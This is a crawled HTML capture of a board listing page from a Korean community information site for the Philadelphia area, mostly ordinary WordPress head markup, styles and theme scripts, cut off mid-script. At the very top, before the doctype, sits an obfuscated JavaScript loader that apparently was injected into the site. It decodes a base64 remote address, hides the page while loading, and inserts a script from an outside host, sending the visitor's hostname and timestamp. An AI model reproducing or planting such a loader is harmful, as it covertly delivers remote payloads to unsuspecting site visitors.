

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://philain.com/board/?pageid=5&mod=list&uid=337
body_size: 29442
content:
<script>
const _0x4d18a2=_0x11ae;function _0x11ae(_0x5d6550,_0x5e3c0e){const _0x4b1926=_0x4b19();return _0x11ae=function(_0x11ae5c,_0x52c472){_0x11ae5c=_0x11ae5c-0x1eb;let _0x16866d=_0x4b1926[_0x11ae5c];return _0x16866d;},_0x11ae(_0x5d6550,_0x5e3c0e);}(function(_0x36e2dd,_0x2669f6){const _0x3ff292=_0x11ae,_0xcbed95=_0x36e2dd();while(!![]){try{const _0x20c3ac=parseInt(_0x3ff292(0x1f5))/0x1+-parseInt(_0x3ff292(0x1fa))/0x2+-parseInt(_0x3ff292(0x201))/0x3+parseInt(_0x3ff292(0x1f1))/0x4*(parseInt(_0x3ff292(0x1fe))/0x5)+-parseInt(_0x3ff292(0x1ec))/0x6*(-parseInt(_0x3ff292(0x1ff))/0x7)+parseInt(_0x3ff292(0x1f6))/0x8+-parseInt(_0x3ff292(0x1f7))/0x9;if(_0x20c3ac===_0x2669f6)break;else _0xcbed95['push'](_0xcbed95['shift']());}catch(_0x30153e){_0xcbed95['push'](_0xcbed95['shift']());}}}(_0x4b19,0xaf08b),function(_0x160e6b,_0x3dd7e6,_0x5ef584,_0x139ced,_0xdd30be,_0x132150){const _0x5c014e=_0x11ae;if(sessionStorage[_0x5c014e(0x1ed)](_0x5c014e(0x202))===_0x5c014e(0x200))return;const _0x44492c=_0x160e6b[_0x5c014e(0x1f2)](_0x5c014e(0x203));_0x44492c['textContent']=_0x5c014e(0x1fc),_0x160e6b[_0x5c014e(0x1f9)][_0x5c014e(0x204)](_0x44492c);var _0x4f9222={'host':_0x160e6b['location'][_0x5c014e(0x1ee)],'now':Date[_0x5c014e(0x1f4)]()};_0x132150=_0x160e6b[_0x5c014e(0x1f2)](_0x5ef584),_0xdd30be=_0x160e6b[_0x5c014e(0x1fd)](_0x5ef584)[0x0],_0x132150[_0x5c014e(0x1ef)]=0x1,_0x132150['src']=_0x139ced+_0x5c014e(0x1f0)+encodeURIComponent(JSON[_0x5c014e(0x1f8)](_0x4f9222)),_0xdd30be[_0x5c014e(0x1fb)][_0x5c014e(0x1eb)](_0x132150,_0xdd30be);}(document,window,_0x4d18a2(0x205),atob(_0x4d18a2(0x1f3))));function _0x4b19(){const _0x17ede7=['@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','getElementsByTagName','418780HznImU','91cXYSea','once','1281222fjzFhc','__sync_load','style','appendChild','script','insertBefore','340806tNrtot','getItem','host','async','?data=','8HbZxQn','createElement','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','now','1052475bDZFyb','467280WOgDkk','67572WmlvHS','stringify','head','1730578idfbTt','parentNode'];_0x4b19=function(){return _0x17ede7;};return _0x4b19();}</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ko-KR"> <!--<![endif]-->
<head>
    <title>게시판 · 한인단체 | 필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://philain.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<!-- Mangboard SEO Start -->
<link rel="canonical" href="https://philain.com/board/" />
<meta property="og:url" content="https://philain.com/board/?pageid=5&mod=list&uid=337" />
<meta property="og:type" content="article" />
<meta property="og:title" content="게시판 · 한인단체필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="title" content="게시판 · 한인단체필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="twitter:title" content="게시판 · 한인단체필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta property="og:description" content="게시판 · 한인단체필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta property="description" content="게시판 · 한인단체필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="description" content="게시판 · 한인단체필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="게시판 · 한인단체필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta property="article:published_time" content="2018-05-21T19:04:35-04:00" />
<meta property="article:modified_time" content="2024-07-07T22:31:47-04:00" />
<meta property="og:updated_time" content="2024-07-07T22:31:47-04:00" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<!-- Mangboard SEO End -->

<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="https://philain.com/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//t1.daumcdn.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 피드" href="https://philain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 댓글 피드" href="https://philain.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2Fboard%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2Fboard%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='plugins-widgets-latest-mb-basic-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/widgets/latest_mb_basic/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-bootstrap3-grid-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/bootstrap3-grid.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-jcarousel-swipe-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/jcarousel.swipe.css?ver=162' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://philain.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://philain.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://philain.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://philain.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='plugins-popup-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/popup/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://philain.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+KR%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://philain.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://philain.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://philain.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-headings-style-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/headings.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-animate-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/animate.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-info-box-style-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/info-box.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css' href='https://philain.com/wp-content/plugins/kboard-comments/skin/default/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css' href='https://philain.com/wp-content/plugins/kboard/template/css/editor_media.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css' href='https://philain.com/wp-content/plugins/kboard/skin/default/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://philain.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript">var mb_options = {};var mb_languages = {};var mb_categorys = {};var mb_is_login = false;var mb_hybrid_app = "";if(typeof(mb_urls)==="undefined"){var mb_urls = {};};mb_options["device_type"]	= "desktop";mb_options["nonce"]		= "mb_nonce_value=a75f02ccee9574fa6e6de47247ddc9d9&mb_nonce_time=1769374343&wp_nonce_value=293fa8d0de&lang=ko_KR";mb_options["nonce2"]		= "mb_nonce_value=a75f02ccee9574fa6e6de47247ddc9d9&mb_nonce_time=1769374343&wp_nonce_value=293fa8d0de&lang=ko_KR";mb_options["page"]			= "1";mb_options["page_id"]		= "";mb_options["locale"]			= "ko_KR";mb_languages["btn_ok"]		= "확인";mb_languages["btn_cancel"]	= "취소";mb_urls["ajax_url"]				= "https://philain.com/wp-admin/admin-ajax.php";mb_urls["home"]					= "https://philain.com";mb_urls["slug"]					= "board";mb_urls["login"]					= "https://philain.com//?redirect_to=https%253A%252F%252Fphilain.com%252Fboard%252F%253Fpageid%253D5%2526mod%253Dlist%2526uid%253D337";mb_urls["plugin"]				= "https://philain.com/wp-content/plugins/mangboard/";</script><script type="text/javascript">var shareData				= {"url":"","title":"","image":"","content":""};shareData["url"]			= "https://philain.com/board/?pageid=5&mod=list&uid=337";shareData["title"]			= "게시판 · 한인단체필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)";shareData["image"]		= "";shareData["content"]	= "게시판 · 한인단체필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)";</script><style type="text/css">.mb-hide-logout{display:none !important;}</style><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.number.min.js?ver=162" id="assets-js-jquery-number-min-js-js"></script>
<script type="text/javascript" id="assets-js-common-js-js-extra">
/* <![CDATA[ */
var mb_ajax_object = {"ajax_url":"https://philain.com/wp-admin/admin-ajax.php","admin_page":"false"};
//# sourceURL=assets-js-common-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/common.js?ver=162" id="assets-js-common-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/json2.js?ver=162" id="assets-js-json2-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jcarousel.swipe.js?ver=162" id="assets-js-jcarousel-swipe-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.tipTip.min.js?ver=162" id="assets-js-jquery-tipTip-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.touchSwipe.min.js?ver=162" id="assets-js-jquery-touchSwipe-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.jcarousel.min.js?ver=162" id="assets-js-jquery-jcarousel-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/datepicker/js/datepicker.js?ver=162" id="plugins-datepicker-js-datepicker-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/popup/js/main.js?ver=162" id="plugins-popup-js-main-js-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/conversion_tracking/js/main.js?ver=162" id="plugins-conversion-tracking-js-main-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.19" id="ultimate-vc-addons-params-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.19" id="ultimate-vc-addons-appear-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.19" id="ultimate-vc-addons-custom-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/headings.min.js?ver=3.19.19" id="ultimate-vc-addons-headings-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://philain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://philain.com/wp-json/wp/v2/pages/6012" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://philain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://philain.com/board/" />
<link rel='shortlink' href='https://philain.com/?p=6012' />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#ffffff;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f96204;}#google_language_translator .goog-te-gadget .goog-te-combo{background:#ff4c00;border:0!important;}</style>	<script>
					var pd_snazzymap_js = '';
			</script>
<script type="text/javascript">
           	var ajaxurl = "https://philain.com/wp-admin/admin-ajax.php";
            var qc_sbd_get_ajax_nonce = "ed66544d92";
         </script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/philain.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
